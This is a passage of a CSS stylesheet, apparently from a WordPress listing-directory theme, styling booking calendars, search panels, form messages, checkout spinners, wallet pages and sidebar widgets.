	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.05);
	border: 1px solid #e0e0e0;

}

/* .week-day-cell td span.calendar-day-date {
    border-top: 3px solid #54ba1d;
    display: block;    
    font-weight: bold;
    cursor: pointer;
    font-size: 1.5em;
    padding: 10px 0px;
} */
/* .week-day-cell td.not_active span.calendar-day-date {
    border-top: 3px solid #e91721;
} */

.calendar-day-date {
	cursor: pointer;
	display: inline-block;
	padding: 5px;
	font-size: 20px;
	font-weight: 600;
	background: #fff;
	border-radius: 3px;
	margin: 0 0 10px 0;
	line-height: 35px;
	padding-bottom: 7px;
	width: 100%;
}

.week-day-cell td .calendar-day-date {
	background: #EBF6E0;
	color: #5f9025;
}

.week-day-cell td.not_active .calendar-day-date {
	color: #de5959;
	background: #ffe9e9;
}

.week-day-cell td .calendar-price span {
	color: #666;
	padding: 10px 5px;
	font-size: 12px;
	font-weight: 500;
	width: 100%;
	display: block;
	border: 1px solid #e6e6e6;
	background: #fff;
	border-radius: 3px 3px 0 0;
	border-bottom: none;
	margin: 0;
	line-height: 15px;
}

.week-day-cell td button {
	background: #eeeeee;
	color: #666;
	border-radius: 0 0 3px 3px;
	padding: 10px 5px;
	border: none;
	font-size: 12px;
	font-weight: 500;
	width: 100%;
	margin: 0;
	transition: 0.3s;
	position: relative;
	top: -1px;
	line-height: 15px;
}

#listeo-calendar-outer .week-name-title th {
	text-align: center;
	font-weight: normal;
	background: #f8f8f8;
	border-radius: 3px;
	font-weight: 500;
	font-size: 13px;
	padding: 10px 0;
	margin: 0;
	line-height: 20px;
	font-weight: 600;
	color: #333
}

.week-day-cell td button:hover {
	background: #e0e0e0;
	color: #444;
}

.wait {
	cursor: wait;
}

#listeo-listings-container {
	transition: opacity 0.3s;
}

#listeo-listings-container.loading {
	opacity: 0.75;
}

.fs-content #listeo-listings-container {
	opacity: 1;
}

.loading {
	opacity: 0.75
}

.opacity-1 {
	opacity: 1
}

.opacity-05 {
	opacity: 0.5;
	transition: opacity 0.3s
}

.opacity-00 {
	opacity: 0
}


.calendar-day-date-name {
	display: none;
}

@media (max-width: 900px) {

	table#listeo-calendar-outer .week-name-title th {
		display: none;
	}

	table#listeo-calendar-outer th {
		display: block;
	}

	table#listeo-calendar-outer td {
		display: block;
		margin-bottom: 20px;
	}

	table#listeo-calendar-outer .listeo-empty-calendar-day {
		display: none;
	}

	.calendar-day-date-name {
		display: block;
	}
}

/* Split Map Fixes  */
.page-template-template-split-map {
	background-color: #f7f7f7;
}

.fs-inner-container.content:after {
	content: "";
	position: absolute;
	bottom: 1px;
	height: 1px;
	background-color: #f7f7f7;
	display: block;
	width: 100%;
	box-shadow: -10px 0px 0px 10px #f7f7f7;
}


#listings-not-found {
	background-color: #f6f6f6;
	border-radius: 4px;
	margin: 15px;
	width: calc(100% - 30px);
	padding: 30px 34px;
}

.page-template-template-split-map #listings-not-found {
	background-color: #fff;
}

.panel-dropdown .panel-dropdown-content .notification {
	margin: 0 10px;
	padding: 0;
	background: transparent !important;
	color: #666 !important;
}

.panel-checkboxes-container {
	display: flex;
	flex-wrap: wrap;
	padding: 0 12px
}

.panel-checkbox-wrap {
	flex-grow: 0;
	width: 33%;
	line-height: 22px;
}

@media (max-width: 992px) {
	.panel-checkbox-wrap {
		flex-grow: 0;
		width: 50%;
		line-height: 22px;
	}
}

@media (max-width: 768px) {
	.panel-checkbox-wrap {
		flex-grow: 0;
		width: 100%;
		line-height: 22px;
	}
}

#map-container .gm-fullscreen-control {
	display: none;
}

#listings-not-found h2 {
	font-size: 22px;
	font-weight: 500;
	margin: 5px 0 0 0;
}

#listings-not-found p {
	margin: 10px 0 0 0;
}

.more-search-options .notification p {
	font-size: 14px;
	line-height: 24px;
	padding-right: 5px;
}

.more-search-options .notification {
	padding: 17px 23px;
}

span.wpcf7-not-valid-tip {
	color: #db4e4e;
	font-size: 1em;
	font-weight: normal;
	display: block;
	margin: 0;
	font-size: 13px;
	background: #fff0f0;
	display: inline-block;
	border-radius: 3px;
	padding: 0px 6px;
	top: -9px;
	margin: 0 0 10px 0;
	display: inline-block;
	text-align: center;
	position: relative;
}

div.wpcf7-response-output {
	margin: 0;
	padding: 10px 15px;
	border-radius: 3px;
}

div.wpcf7-mail-sent-ok {
	border: 2px solid #e3f2dd;
	background: #e3f2dd;
	color: #528c39;
}

div.wpcf7-mail-sent-ng,
div.wpcf7-aborted {
	border: 2px solid #ffeaea;
	background: #ffeaea;
	color: #d53434
}

div.wpcf7-spam-blocked {
	border: 2px solid #f6f5d9;
	background: #f6f5d9;
	color: #b17f22;
}

div.wpcf7-validation-errors,
div.wpcf7-acceptance-missing {
	border: 2px solid #f6f5d9;
	background: #f6f5d9;
	color: #b68f00;
}

.wpcf7-form-control.wpcf7-submit {
	padding: 0 20px;
	height: 44px;
}


.trigger.opened.active a {
	border-bottom: 1px solid #fff;
}

.trigger a {
	border-bottom: 1px solid #e8e8e8
}

.toggle-wrap .trigger a {
	border-bottom: 1px solid #e8e8e8
}

.wpb-js-composer .vc_tta.vc_general .vc_tta-tab>a {
	border-width: 1px !important;
}

.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-body {
	padding: 0 !important;
}

.list-box-listing-content .inner .numerical-rating,
.list-box-listing-content .inner .star-rating {
	display: none;
}

.submit-page .notification.notice {
	margin-bottom: 35px;
}

.listeo-empty-calendar-day {
	opacity: 0;
}


body.author .boxed-widget.margin-top-30 {
	margin-top: 0 !important;
}

/*  Footer Links  */
#footer ul.menu {
	margin: 0 0 15px 0;
	padding: 0;
	width: 50%;
	box-sizing: border-box;
	display: inline-block;
	float: left;
}

#footer ul.menu li {
	position: relative;
	list-style: none;
}

#footer ul.menu li a {
	padding: 0 0 9px 14px;
	display: inline-block;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	color: #707070;
	line-height: 21px;
}

#footer ul.menu li a:hover {

	color: #66676b;
}

#footer ul.menu li:before {
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 12px;
	content: "\f054";
	position: absolute;
	left: 0;
	top: -1px;
	padding: 0 7px 0 0;
	color: #ccc;
}

#footer.dark ul.menu li a {
	color: #aaa;
}

#footer.dark ul.menu li:before {
	color: #444;
}


.no-comments {
	opacity: 0;
	visibility: hidden;
	margin-bottom: 55px;
}


.listing_preview_container {
	margin-bottom: 25px;
}

/* Submit Buttons */
.submit-page button[name="submit_listing"] {
	padding: 11px 22px;
	font-size: 16px;
}

.submit-page button[name="continue"] {
	padding: 11px 22px;
	font-size: 16px;
}

.submit-page button[name="continue"] i {
	padding: 0 0 0 4px;
}

.submit-page.type-service .calendar-price {
	display: none;
}

#listing_preview button[name="continue"],
#listing_preview button[name="edit_listing"] {
	padding: 11px 22px;
	font-size: 16px;
}

.activity-time {
	display: inline-block;
	background-color: #f0f0f0;
	color: #888;
	padding: 5px 6px;
	line-height: 12px;
	border-radius: 3px;
	font-size: 12px;
}




.listing-added-notice {
	background: #fff;
/*	box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.06);*/
	border-radius: 4px;
	padding: 15px;
	border: 2px solid #e0e0e0;
}
.listing-added-notice .booking-confirmation-page i {
	color: #23b35f;
}

@media (min-width: 992px) {
	.listing-added-notice {
		background: #fff;
		border-radius: 4px;
		padding: 50px 15px;
	}

	.listing-added-notice .booking-confirmation-page i {
		color: #23b35f;
		font-size: 140px;
		margin-bottom: -10px;

	}

	.listing-added-notice .booking-confirmation-page h2 {
		font-size: 46px;
		font-weight: 700;
		letter-spacing: -0.5px;
		margin-bottom: 15px;
		display: block;
	}

	.listing-added-notice .booking-confirmation-page p {
		margin-bottom: 5px;
	}

}

#reviews_list_visitors li p {
	margin-bottom: 0;
}

.listing_preview_container .star-rating {
	display: none;
}

#tiptip_holder.tip_left #tiptip_arrow,
#tiptip_holder.tip_left #tiptip_arrow_inner {
	left: -1px;
}

/* Ajax fixes */
body .ajax-search .panel-buttons,
body .ajax-search .radius-dropdown .panel-apply {
	display: none !important;
}

body .ajax-search .radius-dropdown .panel-buttons {
	display: block !important;
}

.ajax-search .panel-checkboxes-container {
	margin-bottom: -8px;
}

.ajax-search #search_radius-panel .panel-buttons {
	display: block;
}

.ajax-search #search_radius-panel .panel-buttons .panel-apply {
	display: none;
}

/* .panel-dropdown-content.disabled .panel-disable { background: #66676b; color: #fff; } */
.panel-dropdown-content.disabled .range-slider {
	pointer-events: none;
}

.panel-dropdown-content.disabled .panel-buttons {
	display: block;
}

.sidebar .slider-disable,
.sidebar .panel-disable {
	font-size: 13px;
	padding: 3px 14px;
	margin-bottom: 15px;
}

#not-found .main-search-input,
#not-found .main-search-input input {
	background: #f6f6f6;
	box-shadow: none;
}

#not-found .main-search-input {
	margin-top: 30px !important;
}

#not-found {
	padding-bottom: 50px;
	padding-top: 0;
	margin-top: -0px !important;
}

@media (max-width: 992px) {
	#not-found .main-search-input {
		background: transparent;
	}
}

body .dashboard-nav ul li a i.fa.fa-calendar-check-o:before,
body .user-menu ul li a i.fa.fa-calendar-check-o:before {
	content: "\e040";
	font-family: "simple-line-icons"
}

.listings-sidebar-content {
	margin-bottom: 40px;
	overflow: hidden;
}

.panel-dropdown .qtyTitle {
	display: none;
}

.panel-dropdown .qtyButtons {
	display: block;
	text-align: center;
}

.numerical-rating .rating-counter {
	margin-left: -8px;
}

@media (max-width: 768px) {
	.main-search-input .main-search-input-item:nth-last-child(3) {
		border-right: none;
		padding-left: 0;
		padding-right: 0
	}
}

#listeo-activities-list strong {
	font-weight: 600;
}

.post-type-archive-listing #footer,
.single-listing #footer {
	margin-top: 25px;
}

.comment-content .star-rating {
	padding: 3px 11px;
	padding-right: 8px;
	border-radius: 50px;
	background: #f8f8f8;
	line-height: 24px;
	transition: 0.2s;
}


/* .comment-content > ul,
.comment-content > ol { margin-left: 0 !important; } */

.comment-content ul {
	margin-left: 25px !important;
	display: block;
	list-style-type: square;
	padding-inline-start: 40px;
}

.comment-content ol {
	margin-left: 0 !important;
	display: block;
	list-style-type: decimal;
	padding-inline-start: 20px;
}

.comment-content ol li,
.comment-content ul li {
	margin-top: 0 !important;
	display: list-item;
}

.dashboard-list-box .listing-reviews li:hover .star-rating,
.dashboard-list-box .review-li:hover .star-rating {
	background: #f5f5f5;
}

.pricing-list-container .pricing-menu-no-title:first-child {
	border-top: 1px solid #e9e9e9
}

.pricing-menu-details p:empty {
	display: none;
}


#add-listing-slots-notice {
	display: inline-block;
	font-size: 14px;
	color: #3184ae;
	background: #e1f3fc;
	border-radius: 3px;
	padding: 5px 12px;
	line-height: 22px;
	margin-left: 0;
	margin-top: 5px;
}

.fs-listings .pagination-container {
	margin-bottom: 40px !important;
	margin-top: 0 !important;
}

.admin-bar #header.cloned.sticky {
	margin-top: 32px;
}

/* Account Type */
.account-type {
	display: flex;
	width: calc(100% + 20px);
	margin: 0 0 10px 0;
}

.account-type div {
	flex: 1;
	margin-right: 20px;
}

.account-type label {
	border-radius: 3px;
	border: none;
	background-color: #f2f2f2;
	width: 100%;
}

.account-type label i,
.sign-in-form .account-type label i {
	font-size: 16px;
	color: #888;
	position: relative;
	left: 0;
	bottom: 0;
	transition: 0.4s;
}

/* hide input */
.account-type input.account-type-radio:empty {
	display: none;
}

/* style label */
.account-type label i {
	position: relative;
	font-size: 16px;
	line-height: 28px !important;
	margin-right: 2px;

}

.account-type input.account-type-radio:empty~label {
	position: relative;
	float: left;
	padding: 10px;
	text-align: center;
	padding-bottom: 11px;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	border-radius: 4px;
	color: #888;
	transition: 0.4s;
	height: 48px;
	line-height: 28px;
	overflow: hidden;
}

.account-type input.account-type-radio~label:hover i {
	color: #66676b;
}

.account-type input.account-type-radio~label:hover {
	color: #66676b;
	background-color: rgb(102, 103, 107, 0.1);
}

.account-type input.account-type-radio:checked~label i {
	color: #fff;
}

.account-type input.account-type-radio:checked~label {
	color: #fff;
	background-color: #66676b;
}

.account-type input.account-type-radio:empty~label:after,
.account-type input.account-type-radio:empty~label:before {
	position: absolute;
	display: block;
	top: 0;
	bottom: 0;
	left: 0;
	content: '';
	width: 100%;
	height: 100%;
	text-align: center;
	line-height: 48px;
	border-radius: 4px;
	font-size: 22px;
	background: transparent;
	z-index: 100;
	opacity: 0;
}

.account-type .ripple-effect-dark span.ripple-overlay {
	animation: ripple 1.2s;
	opacity: 0.03;
}

/* Standard syntax */
@keyframes typeCheck {
	0% {
		opacity: 0;
		transform: translateY(10px);
	}

	50% {
		opacity: 1;
		transform: translateY(0px);
	}

	100% {
		opacity: 0;
		transform: translateY(-10px);
	}
}

@keyframes typeBG {
	0% {
		opacity: 0;
	}

	50% {
		opacity: 1;
	}

	100% {
		opacity: 0;
	}
}

@media (max-width: 767px) {
	.account-type {
		width: 100%;
		display: block;
		margin: -10px 0 0 0;
	}

	.account-type div {
		margin-right: 0;
		width: 100%;
		display: block;
		max-width: 100%;
	}
}



body .button.book-now.loading.loading {
	pointer-events: none;
	cursor: default;
}

body .button.booking-confirmation-btn.loading,
body .button.book-now.loading {
	opacity: 1;
}

body .button.book-now-notloggedin span.book-now-text,
body .button.booking-confirmation-btn span.book-now-text,
body .button.book-now span.book-now-text {
	transition: 0.4s;
}

body .button.listeo-booking-widget-apply_new_coupon.loading span.apply-coupon-text,
body .button.book-now-notloggedin.loading span.book-now-text,
body .button.book-now.loading span.book-now-text,
body .button.booking-confirmation-btn.loading span.book-now-text {
	opacity: 0;
}

body .button.listeo-booking-widget-apply_new_coupon .loadingspinner,
body .button.book-now-notloggedin .loadingspinner,
body .button.book-now .loadingspinner,
body .button.booking-confirmation-btn .loadingspinner {
	opacity: 0;
}

body .button.book-now-notloggedin.loading .loadingspinner,
body .button.book-now.loading .loadingspinner,
body .button.booking-confirmation-btn.loading .loadingspinner {
	opacity: 1;
}

/* Loading Spinner Booking Widget  */
.loadingspinner {
	pointer-events: none;
	width: 20px;
	height: 20px;
	border: 3px solid transparent;
	border-color: rgba(255, 255, 255, 0.5);
	border-top-color: #fff;
	border-radius: 50%;
	-webkit-animation: loadingspin 1s linear infinite;
	animation: loadingspin 1s linear infinite;
	position: absolute;
	margin: 0 auto;
	left: 0;
	right: 0;
	top: 12px;
	transition: opacity 0.4s;
}

body .button.booking-confirmation-btn .loadingspinner {
	top: 15px;
}

@-webkit-keyframes loadingspin {
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@keyframes loadingspin {
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

/* Add Slot */
@keyframes fieldshake {

	0%,
	100% {
		transform: translateX(0);
	}

	10%,
	30%,
	50%,
	70% {
		transform: translateX(-5px);
	}

	20%,
	40%,
	60% {
		transform: translateX(5px);
	}
}

.bounce {
	animation-name: fieldshake;
	animation-duration: 0.6s;
}

body.woocommerce-order-pay .woocommerce table.shop_table th.product-name,
body.woocommerce-order-pay .woocommerce table.shop_table th.product-quantity,
body.woocommerce-order-pay .woocommerce table.shop_table th.product-total {
	text-align: left;
}

.product-quantity strong {
	font-weight: 600;
}

body .woocommerce #payment #place_order:hover,
.woocommerce-page #payment #place_order:hover {
	background: #72A40D !important;
}

.add-listing-dashboard-template .daterangepicker.single {
	border: 1px solid #e0e0e0;
	border-radius: 4px;
	box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.08);
	margin-top: 10px;
	transform: none !important;
}

.add-listing-dashboard-template .daterangepicker.single:before {
	display: none;
}

.add-listing-dashboard-template .daterangepicker.single:after {
	top: -7px;
	border-right: 7px solid transparent;
	border-bottom: 7px solid #ccc;
	border-left: 7px solid transparent;
	display: block;
	content: ""
}

.captcha_wrapper {
	margin: 10px 0 15px 0;
}

.register .captcha_wrapper {
	margin: 25px 0 15px 0;
}

.mfp-content form .form-row-wide:after,
.mfp-content form .form-row-wide:before {
	display: none;
}

input:-webkit-autofill:focus,
input:-webkit-autofill {
	-webkit-box-shadow: 0 0 0 30px #fff inset !important;
	-webkit-text-fill-color: #808080 !important;
}

body #chart-date-range-enabler {
	padding: 5px;
}

body .col-md-12 #chart-date-range,
body .col-md-12 #chart-date-range-enabler {
	top: 15px;
	right: 25px;
}


.chart-container {
	position: relative;
	max-width: 99%;
}

.dashboard-stats-box #chart-date-range span:after {
	margin-top: 2px;
}

.chart-sort-by .select2-container--open .select2-dropdown--below,
.sort-by .select2-dropdown {
	padding-top: 8px;
	border: 1px solid #e0e0e0;
	border-top: 1px solid #e0e0e0;
	box-shadow: 0px 0px 8px 0px rgb(0 0 0 / 8%);
	border-radius: 4px;
	min-width: 200px;
}

@media (min-width: 992px) {

	.chart-sort-by .select2-container--open .select2-dropdown--below,
	.sort-by .select2-dropdown {
		top: 3px !important;
	}
}

.chart-button {
	background: #fff;
	border-radius: 0 0 5px 5px;
	padding: 0px 30px 15px 30px;
}


#chart-date-range span:after {
	color: #666;
	font-size: 11px !Important;
}

body .dashboard-stats-box #chart-date-range {
	top: -5px;
	right: 0;
	font-size: 15px;
}

.chart-box-content {
	border-radius: 0 0 4px 4px;
}


body #booking-date-range-enabler {
	padding: 5px;
}

#chart-date-range-enabler:after,
#booking-date-range-enabler:after {
	color: #66676b;
	right: 0;
	content: "\f078";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 11px;
	margin: 0 0 0 8px;
	position: relative;
	width: auto;
	height: auto;
	display: inline-block;
	color: #c0c0c0;
	float: right;
	transition: transform 0.3s;
	transform: translate3d(0, 0, 0) rotate(0deg);
}

.booking-confirmation-page a.button {
	margin-top: 15px;
}


/* Featured Icon */
.featured-icon {
	display: inline-block;
	width: 28px;
	height: 28px;
	font-size: 16px;
	color: #ffc600;
	font-style: normal;
	font-weight: 500;
	line-height: 20px;
	text-align: center;
	position: absolute;
	top: 30px;
	left: 30px;
	z-index: 110;
	box-shadow: 0 0px 10px rgba(0, 0, 0, 0.1);
	border-radius: 50%;
}

.list-layout .featured-icon {
	left: 20px;
	top: 20px;
}

.featured-icon:before {
	content: "\f005";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	position: relative;
	z-index: 11;
	position: absolute;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	display: block;
	top: 5px;
}

.featured-icon:after {
	z-index: 9;
	width: 28px;
	height: 28px;
	border-radius: 50%;
	display: block;
	content: "";
	position: absolute;
	top: 0px;
	left: 0px;
	background-color: #fffbed;
}

@media (max-width: 991px) {
	.dashboard-responsive-nav-trigger {
		z-index: 41
	}

	.dashboard-nav {
		z-index: 40;
	}
}


.single-post .navigation.post-navigation {
	margin-bottom: 55px;
}

/* Wallet Page Adjustments */
.paid span,
.unpaid span {
	font-weight: 600;
}

.paid {
	color: #48ad13;
}

.wallet-currency {
	font-weight: 500;
	border-radius: 3px;
	background: rgba(255, 255, 255, 0.4);
	font-size: 16px;
	line-height: 25px;
	padding: 3px 7px;
}

.comission-taken {
	border-radius: 3px;
	font-size: 14px;
	color: #888;
	font-weight: 400;
	background: #f4f4f4;
	display: inline-block;
	padding: 6px 10px;
	float: right;
	position: relative;
	top: -3px;
}

.comission-taken strong {
	font-weight: 600;
	color: #666;
}

@media (max-width: 768px) {
	.comission-taken {
		float: none;
		display: block;
		margin-top: 10px;
		padding: 0;
		background: transparent;
	}
}

a.payout-method.button {
	float: right;
	display: inline-block;
	padding: 8px 16px;
	font-size: 14px;
	position: absolute;
	right: 30px;
	top: 50%;
	transform: translateY(-50%);
}

@media (max-width: 768px) {
	a.payout-method.button {
		position: relative;
		display: block;
		transform: none;
		top: 0;
		right: 0;
		margin-top: 15px;
		float: none;
		text-align: center;
	}
}

.payment-tab.payment-tab-active {
	max-height: 700px;
}

.card-label>textarea {
	box-sizing: border-box;
	display: block;
	height: 51px;
	margin: -14px auto 5px;
	padding: 5px 15px 0 15px;
	transition: border-color 0.3s;
	width: 100%;
	border: 1px solid #dbdbdb;
	background-color: #fff;
	text-decoration: none;
	border-radius: 4px;
	box-shadow: 0 1px 3px 0px rgba(0, 0, 0, 0.06);
}

.payout-method-notification {
	font-size: 14px;
	line-height: 22px;
	padding: 16px 22px;
	margin: 10px 0;
}

.booking-error-message {
	margin-top: 15px;
	line-height: 20px;
	font-size: 13px;
	padding: 0;
	border-radius: 0;
	color: #d83838;
	background: #ffebeb;
	border-radius: 4px;
	padding: 13px 19px;
}

input[type="checkbox"].switch_1 {
	border: none;
	box-shadow: none;
}

input[type="checkbox"].switch_1:after {
	width: 29px;
	height: 29px;
}

.add-listing-section.gallery .notification.notice {
	margin-bottom: 15px;
}

.user_not_logged_in .listing-links-container p {
	background: #f8f8f8;
	border-radius: 4px;
	padding: 6px 18px;
	font-size: 15px;
	display: inline-block;
	margin-bottom: 10px;
	;
}

.notification.notice.sign-in-demo-notice {
	display: block;
	padding: 13px 20px;
	margin: -5px 0 25px 0;
	font-size: 14px;
	line-height: 22px;
}


body .woocommerce-checkout.processing button#place_order {
	opacity: 0.9;
	pointer-events: none;
}

body .woocommerce-checkout.processing button#place_order:after {
	border: 3px solid rgba(255, 255, 255, 0.25);
	border-top: 3px solid #ffffff;
	border-radius: 50%;
	width: 18px;
	height: 18px;
	animation: placeorderspin 2s linear infinite;
	content: "";
	display: inline-block;
	position: relative;
	top: 3px;
	margin-left: 10px;
	line-height: 0;
}

@keyframes placeorderspin {
	0% {
		transform: rotate(0deg);
	}

	100% {
		transform: rotate(360deg);
	}
}

.user-booking.approved-booking .reject {
	display: none;
	pointer-events: none;
}


.dashboard-list-box.invoices li.wallet-empty-list {
	padding-top: 27px;
	padding-bottom: 27px;
}

.commission-tag-paid {
	background: #53b520;
	color: #fff;
	color: #888;
	background: #f0f0f0;
	border-radius: 4px;
	font-size: 12px;
	line-height: 18px;
	padding: 2px 6px;
	position: relative;
	top: -1px;
	font-weight: 500;
	margin-left: 3px;
}


/* wp defaults */
.blog-post img {
	height: auto;
}

.wp-caption-text {
	color: #767676;
	font-size: 14px;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
	line-height: 20px;
	margin: 0;
	padding: 10px;
	text-align: center;
	background: #f6f6f6;
	border-radius: 0 0 4px 4px;
}

figure.wp-caption {
	max-width: 100%;
}

.post.sticky {
	box-shadow: none;
	padding: 0;
}

figure.wp-caption img {
	height: auto;
}

.alignnone img,
img.alignnone {
	height: auto;
}

/* calendar widget */
#wp-calendar {
	width: 100%;
}

#wp-calendar caption {
	color: #333;
	font-size: 15px;
	margin-top: 10px;
	margin-bottom: 9px;
	text-align: center;
	border-bottom: 1px solid #f6f6f6;
	font-weight: 600;
	background: #f8f8f8;
	border-radius: 4px;
}

#wp-calendar thead {
	font-size: 14px;
}

#wp-calendar thead th {
	padding-bottom: 10px;
	text-align: center;
}

#wp-calendar tbody {
	color: #aaa;
}

#wp-calendar tbody td {
	background: #f7f7f7;
	color: #777;
	border: 1px solid #fff;
	text-align: center;
	padding: 8px;
}

#wp-calendar tbody td:hover {
	background: #fff;
}

#wp-calendar tbody .pad {
	background: none;
}

#wp-calendar tfoot #next {
	font-size: 14px;
	text-transform: uppercase;
	text-align: right;
	font-size: 15px;
	text-transform: none;
	font-weight: 500;
}

#wp-calendar tfoot #prev {
	font-size: 14px;
	text-transform: uppercase;
	padding-top: 10px;
	font-size: 15px;
	text-transform: none;
	font-weight: 500;
}

.post.sticky .post-content h3 a {
	color: rgba(0, 0, 0, 0.85);
}

.post.sticky .post-meta li a,
.post.sticky .post-meta li {
	color: rgba(0, 0, 0, 0.7);
}

.post.sticky .post-content p {
	color: rgba(0, 0, 0, 0.6);
}

.post.sticky .post-meta li:after {
	background: rgba(0, 0, 0, 0.15);
}

.post.sticky .post-meta li {
	background: rgba(0, 0, 0, 0.05);
}

.ajax-search .pagination.margin-top-30 {
	margin-top: 0 !important;
}

.wc_payment_method label.payment_method_bacs {
	cursor: pointer;
}

.sign-in-demo-notice {
	display: block;
	padding: 13px 20px;
	margin: -5px 0 25px 0;
	font-size: 14px;
	line-height: 22px;
	background-color: #E9F7FE;
	color: #3184ae;
	border-radius: 4px;
}



/* Widget Styles */
.textwidget strong {
	font-weight: 600;
	font-size: 15px;
	color: #444;
}

#footer.dark .textwidget strong {
	color: #fff;
}

.textwidget p.wp-caption-text {
	margin-bottom: 20px;
}

div [id^="monster-widget"] .wp-caption.alignnone p:not(.wp-caption-text) {
	margin-bottom: 0;
}

.widget_meta>ul,
.widget_categories>ul,
.widget_archive>ul,
.widget_recent_comments>ul,
.widget_recent_entries>ul,
div [id^="monster-widget"]>ul {
	margin-top: -7px;
}

.widget_meta .sub-menu .widget_categories .sub-menu .widget_archive .sub-menu .widget_recent_comments .sub-menu .widget_recent_entries .sub-menu div [id^="monster-widget"] .sub-menu {
	margin-bottom: 10px;
}

.widget_meta ul,
.widget_categories ul,
.widget_archive ul,
.widget_recent_comments ul,
.widget_recent_entries ul,
div [id^="monster-widget"] ul {
	position: relative;
	list-style: none;
	padding-left: 0;
}

.widget_meta ul ul,
.widget_categories ul ul,
.widget_archive ul ul,
.widget_recent_comments ul ul,
.widget_recent_entries ul ul,
div [id^="monster-widget"] ul ul {
	padding-left: 15px;
}

.widget_meta ul ul ul,
.widget_categories ul ul ul,
.widget_archive ul ul ul,
.widget_recent_comments ul ul ul,
.widget_recent_entries ul ul ul,
div [id^="monster-widget"] ul ul ul {
	padding-left: 15px;
}

.widget_meta ul li,
.widget_categories ul li,
.widget_archive ul li,
.widget_recent_comments ul li,
.widget_recent_entries ul li,
div [id^="monster-widget"] ul li {
	position: relative;
}

.widget_meta ul li a,
.widget_categories ul li a,
.widget_archive ul li a,
.widget_recent_comments ul li a,
.widget_recent_entries ul li a,
#footer [id^="monster-widget"] ul li a,
div [id^="monster-widget"] ul li a {
	padding: 0 0 7px 16px;
	display: inline-block;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	color: #707070;
	line-height: 21px;
}

.widget_meta ul li a:hover,
.widget_categories ul li a:hover,
.widget_archive ul li a:hover,
.widget_recent_comments ul li a:hover,
.widget_recent_entries ul li a:hover,
#footer [id^="monster-widget"] ul li a:hover,
div [id^="monster-widget"] ul li a:hover {
	padding-left: 22px;
	color: #f91942 !important;
}

.widget_meta ul li:before,
.widget_categories ul li:before,
.widget_archive ul li:before,
.widget_recent_comments ul li:before,
.widget_recent_entries ul li:before,
div [id^="monster-widget"] ul li:before {
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 18px;
	content: "\f105";
	position: absolute;
	left: 0;
	top: -1px;
	padding: 0 7px 0 0;
	color: #ccc;
	font-weight: 400;
}

.rss-widget-icon {
	display: none;
}

.widget_rss ul li {
	margin-bottom: 25px;
	border-bottom: 1px solid #e0e0e0;
	padding-bottom: 25px;
}

.widget_rss ul li:before {
	display: none;
}

.widget_rss ul li span {
	background: #f5f5f5;
	padding: 4px 10px;
	line-height: 20px;
	border-radius: 50px;
	margin: 7px 0 10px 0;
	display: inline-block;
	font-size: 14px;
}


body .widget_rss ul li a {
	margin: 0 !important;
	padding: 0 !important;
	font-size: 16px;
	font-weight: 500;
	color: #555 !important;
	line-height: 24px !important;
	width: 100%;
}

body .widget_rss ul li a:hover {
	color: #f91942 !important;
}

.widget_rss cite {
	color: #999;
	font-style: normal;
	margin-top: 9px;
	display: block;
}

li.recentcomments {
	padding-left: 28px;
	margin-bottom: 12px;
	line-height: 22px;
}

li.recentcomments a {
	padding: 0 !important;
	transform: none !important;
	font-weight: 400;
	color: #f91942 !important;
	margin-top: -5px !important;
	display: inline-block;
}

li.recentcomments:before {
	content: "\f0e6" !important;
}


/* Icon Boxes */
.icon-box-2 p {
	margin-bottom: 0px;
	margin-top: 15px;
	line-height: 28px;
}

/* .icon-box-2 i {
    width: 80px;
    height: 80px;
    background-color: #66676b;
    line-height: 80px;
    font-size: 36px;
    margin-bottom: 20px;
    margin-top: 10px;
    color: #fff !important;
    animation: iconBoxAnim 3s infinite;
} */

/* @keyframes iconBoxAnim {
    0%,100% {
        box-shadow: 0 0 0 9px rgb(102,103,107, 0.08);
    }
    50% {
        box-shadow: 0 0 0 15px rgb(102,103,107, 0.08);
    }
}

.icon-box-2.with-line:before {
    width: calc(100% - 130px);
    left: calc(50% + 80px);
    top: 50px;
}
 */

/* Gray background adjustments */
.icon-box-2 {
	box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.07);
	padding: 40px;
	background: #fff;
	border-radius: 4px;
	transition: 0.4s;
	cursor: default;
}

.icon-box-2.with-line:before {
	display: none;
}

body .icon-box-2 i {
	background-color: rgba(102, 103, 107, 0.07);
	width: 90px;
	height: 90px;
	line-height: 90px;
	font-size: 38px;
	color: #66676b;
}

.icon-box-2:hover {
	transform: translateY(-8px);
}


body .category-box-btn:hover {
	background-color: #fff;
	border-color: #fff;
	color: #333;
	box-shadow: 0 3px 8px rgba(0, 0, 0, 0.1);
}

/* Category Box Span */
.category-box-content span {
	font-size: 18px;
	font-weight: 400;
	display: inline-block;
	color: rgba(255, 255, 255, 0.9);
	background: rgba(255, 255, 255, 0.12);
	border-radius: 50px;
	font-size: 16px;
	padding: 2px 14px;
	transition: 0.4s;
	margin-top: 5px;
	margin-bottom: 3px;
}

.category-box:hover .category-box-content span {
	color: #fff;
	background-color: #66676b;
}

.category-box-btn {
	padding: 7px 0;
}


/* ---------------------------------- */
